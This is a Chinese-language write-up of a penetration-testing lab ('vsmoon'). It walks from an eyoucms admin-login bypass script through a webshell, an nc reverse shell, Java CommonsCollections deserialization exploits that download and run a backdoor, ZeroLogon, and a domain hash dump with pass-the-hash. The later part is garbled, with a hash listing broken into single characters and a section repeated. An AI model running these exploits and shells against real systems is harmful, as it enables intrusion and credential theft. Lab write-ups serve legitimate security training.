vsmoon靶场实战笔记
web打点
信息收集
nmap扫描端口
扫描结果
└─$ nmap -sV -A 192.168.1.106 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-01 12:51 CST
Nmap scan report for 192.168.1.106
Host is up (0.00014s latency).
Not shown: 986 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02)
| http-robots.txt: 3 disallowed entries
|_/install_* /core /application
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: \xE5\x93\x8D\xE5\xBA\x94\xE5\xBC\x8F\xE9\x92\xA3\xE9\x87\x91\xE8\xAE\xBE\xE5\xA4\x87\xE5\x88\xB6\xE9\x80\xA0\xE7\xBD\x91\xE7\xAB\x99\xE6\xA8\xA1\xE6\x9D\xBF
|_http-server-header: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3306/tcp open mysql MySQL (unauthorized)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WEB, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:d3:42:73 (VMware)
| smb2-security-mode:
| 3.0.2:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-01-01T04:52:34
|_ start_date: 2022-10-02T02:56:29
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.35 seconds
zsh: segmentation fault nmap -sV -A 192.168.1.106 -Pn
打开网站发现是eyoucms,网上存在很多漏洞,发现可以利用的是后台登录绕过漏洞
https://forum.butian.net/share/104
根据上述文章,只需要绕过3个session就可以进入后台了,编写登录绕过脚本
#coding:utf-8
from time import sleep
import requests
header={'x-requested-with':'xmlhttprequest'}
url="http://192.168.1.106/?m=api&c=Ajax&a=get_token&name=admin_id"
r = requests.session()
res = r.get(url,headers = header)
if 'Set-cookie' in res.headers:
print(res.headers['Set-cookie'])
while True:
url = "http://192.168.1.106/?m=api&c=Ajax&a=get_token&name=admin_login_expire"
req = r.get(url,headers = header)
print(req.text)
houtai = "http://192.168.1.106/login.php?m=admin&c=Admin&a=admin_edit&id=1&lang=cn"
req2 = r.get(url=houtai, headers=header)
if req2.status_code ==200:
print(req2.text)
break
while True:
url2 ="http://192.168.1.106/?m=api&c=Ajax&a=get_token&name=admin_info.role_id"
req3 = r.get(url=url2,headers=header)
houtai = "http://192.168.1.106//login.php?m=admin&c=Admin&a=admin_edit&id=1&lang=cn"
req4 = r.get(url=houtai, headers=header)
if '用户头像' in req4.text:
print("ok")
print(res.headers['set-cookie'])
break
然后打印出cookie
cookie editor插件添加PHPSESSID=68v940d9c276hruk6jpbsvugq9,刷新可直接进入后台。
http://192.168.1.106/login.php?m=admin&c=Admin
在更新模板处写入一句话拿到webshell

成功getshell,本地管理员权限

内网渗透

配置cs上线
cs生成后门,设置监听器,然后上传执行上线
内网web主机信息收集
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3179:4e05:2d3d:4f13%14
IPv4 地址 . . . . . . . . . . . . : 192.168.22.152
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::edb0:8a57:3b06:5ab0%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.106
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
上传fscan扫描22网段,发现146data主机,同时发现内网10段和域名vsmoon.com
[*] NetInfo:
[*]192.168.22.146
[->]data
[->]10.10.10.136
[->]192.168.22.146
[*] WebTitle: https://192.168.22.1 code:403 len:0 title:None
[*] NetBios: 192.168.22.146 data.vsmoon.com Windows Server 2012 R2 Standard 9600
然后nmap扫描146主机开放的端口信息
Nmap scan report for 192.168.22.146
Host is up (1.1s latency).
Not shown: 988 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
9999/tcp open abyss
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49159/tcp open unknown
横向data主机
nc反弹cmd
shell nc 192.168.1.105 2333 -e C:\Windows\System32\cmd.exe
nc -vlnp 2333

在web主机上发现jar包和账号.txt然后还存在java

执行jar包,进入系统,根据账号密码登录系统

下载jar包,jd-gui打开
反序列化关键代码
ObjectInputStream ois = new
ObjectInputStream(this.socket.getInputStream());
Message ms = (Message)ois.readObject();
这个是获取socket输入类再把序列化的内容跟反序列化变成指定的类。这里是服务器发送过来客户端的 处理代码。 服务端 在接收 登陆信息的时候 也应该是同样的处理。不过在转换类型的时候可能会异常退出。导致服 务用过一次之后就不能使用了。 从web服务器中看到的java版本是jdk1.8.0_65 这个版本是能够使用cc1这条反序列化链接的。 所以先写一条cc1的链接 打开idea maven

编写远程RCE
现在本地已经可以成功弹出cmd 接着还需要修改一下命令 让cs正常上线。考虑到内网可能不出网等情 况,还是把后门上传到web主机上下载执行。 首先在cs上新建转发端口 让data主机走web主机上的4444端口转发过来 接着生成后门
cc1 使用poershell下载文件到data服务器
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
打包成jar再web主机上执行 接着再修改运行执行后门
import java.net.Socket;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,
Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new
Object[]{"powershell (new-object
System.Net.WebClient).DownloadFile('http://192.168.22.152/1.exe','c:\\evil.exe')
"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map lazyMap = LazyMap.decorate(new HashMap(), new
ConstantTransformer(1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
HashMap hashMap=new HashMap<>();
hashMap.put(tiedMapEntry,"value");
lazyMap.remove("key");
Class c = LazyMap.class;
Field factoryfield = c.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,transformerChain);
//serialize(hashMap);
// unserialize();
Socket socket = new Socket(InetAddress.getByName("192.168.22.146"),
9999);
//得到发送的 ObjectOutputStream对象
ObjectOutputStream oos = new
ObjectOutputStream(socket.getOutputStream());
oos.writeObject(hashMap); //发送user对象
System.out.println("发送完毕");
}
}
将代码打成jar包,然后上传到web主机上,执行,过程可能会失败,重启下服务器就可以了。
java -jar vsmoon123下载.jar
将后门下载到data主机上,然后再上传一个执行后门的jar包执行
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
打包成jar再web主机上执行 接着再修改运行执行后门
import java.net.Socket;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,
Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new
Object[]{"c:\\evil.exe
"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map lazyMap = LazyMap.decorate(new HashMap(), new
ConstantTransformer(1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
HashMap hashMap=new HashMap<>();
hashMap.put(tiedMapEntry,"value");
lazyMap.remove("key");
Class c = LazyMap.class;
Field factoryfield = c.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,transformerChain);
//serialize(hashMap);
// unserialize();
Socket socket = new Socket(InetAddress.getByName("192.168.22.146"),
9999);
//得到发送的 ObjectOutputStream对象
ObjectOutputStream oos = new
ObjectOutputStream(socket.getOutputStream());
oos.writeObject(hashMap); //发送user对象
System.out.println("发送完毕");
}
}
上传执行
java -jar vsmoon123.jar
cs上线成功

内网域控信息收集
开启sock4代理,修改proxychains4文件
然后扫描137的88端口,开放88端口
└─$ proxychains4 nmap 10.10.10.137 -sT -Pn -p 88 --open
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-02 12:08 CST
[proxychains] Dynamic chain ... 127.0.0.1:1234 ... 10.10.10.137:88 ... OK
Nmap scan report for 10.10.10.137
Host is up (0.76s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
Nmap done: 1 IP address (1 host up) scanned in 0.84 seconds
ZeroLogon(CVE-2020-1472) 提权域控
proxychains4 python3 cve-2020-1472-exploit.py ad 10.10.10.137
设置密码为空
└─$ proxychains4 python3 cve-2020-1472-exploit.py ad 10.10.10.137 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Dynamic chain ... 127.0.0.1:1234 ... 10.10.10.137:135 ... OK
^[[B^[[B^[[B^[[B^[[B^[[B[proxychains] Dynamic chain ... 127.0.0.1:1234 ... 10.10.10.137:49158 ... OK
====================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
导出hash
└─$ proxychains4 python3 secretsdump.py vsmoon/ad\$@10.10.10.137 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Dynamic chain ... 127.0.0.1:1234 ... 10.10.10.137:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain ... 127.0.0.1:1234 ... 10.10.10.137:135 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1234 ... 10.10.10.137:49155 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:86feccd6a45e629fb58e3b38147e9358:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
AD$:aes256-cts-hmac-sha1-96:a7c23d712488d3c211bf50cc4cff225bc0781a86ba5d46d43fd18bedca68f2d6
AD$:aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD$:des-cbc-md5:26d9235845d07643
DATA$:aes256-cts-hmac-sha1-96:dfd37f836d8b0227f873f72b961df06bdd3f7c67ff1b3190824d1b352d770a6b
DATA$:aes128-cts-hmac-sha1-96:230c682195e5869cb7ea36a303a9b82b
DATA$:des-cbc-md5:7ce3e67967671ca4
[*] Cleaning up...
在cs中找到 10.10.10.137 做pth
设置监听器,becon_tcp,横向移动,psexec64

然后cs上线域控成功。
aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD
:
d
e
s
−
c
b
c
−
m
d
5
:
26
d
9235845
d
07643
D
A
T
A
:des-cbc-md5:26d9235845d07643 DATA
:des−cbc−md5:26d9235845d07643DATA:aes256-cts-hmac-sha1-96:dfd37f836d8b0227f873f72b961df06bdd3f7c67ff1b3190824d1b352d770a6b
DATA
:
a
e
s
128
−
c
t
s
−
h
m
a
c
−
s
h
a
1
−
96
:
230
c
682195
e
5869
c
b
7
e
a
36
a
303
a
9
b
82
b
D
A
T
A
:aes128-cts-hmac-sha1-96:230c682195e5869cb7ea36a303a9b82b DATA
:aes128−cts−hmac−sha1−96:230c682195e5869cb7ea36a303a9b82bDATA:des-cbc-md5:7ce3e67967671ca4
[*] Cleaning up…
在cs中找到 10.10.10.137 做pth
设置监听器,becon_tcp,横向移动,psexec64

然后cs上线域控成功。


听闻远方有你,动身跋涉千里;我吹过你吹过的风,这算不算相拥。